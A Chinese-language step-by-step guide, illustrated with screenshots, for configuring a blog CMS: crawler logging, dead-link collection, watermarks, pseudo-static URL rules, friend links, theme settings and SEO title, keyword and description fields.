
● 按照图示操作,点击蜘蛛日志记录插件小扳手,勾选百度M,百度PC,谷歌,其他设置将数据打开,点击提交设置



● 按照图示操作,404打开自动收集死链,点击保存设置


● 按照图示操作,原创文章里面水印一栏选择自定义,右下。下面自定义文字框里面需要打很多空格,否则水印会出现在版面



● 静态管理中心,点击伪静态,只更换文章URL和分类页,更改结束点击提交
文章url配置 {%host%}{%category%}/XXXX/{%id%}.html XXX随便写拼音
分类页的URL配置 {%host%}category-{%alias%}_{%page%}.html



● 模块管理,点击友情链接,添加友情链接,也可以不添加,如不需要添加,鼠标拖住不需要的框下拉到红色区域删除即可,描述写网站标题,文本里面写标题里面的关键字







● 点击主题管理,点击启用博客模板,点击小扳手,点击修改基本信息,上传logo,然后下拉到底部关于,放入描述,勾选关闭版权,然后保存即可


● SEO设置,勾选开启自定义TDK,填写完标题,关键词,描述点击保存即可




● 到文章管理和页面管理里面删掉里面的内容,然后再到分类管理里面修改第一个和添加其他的导航栏目,中文和拼音,勾选加入导航栏菜单,填写标题,关键词,描述,点击提交


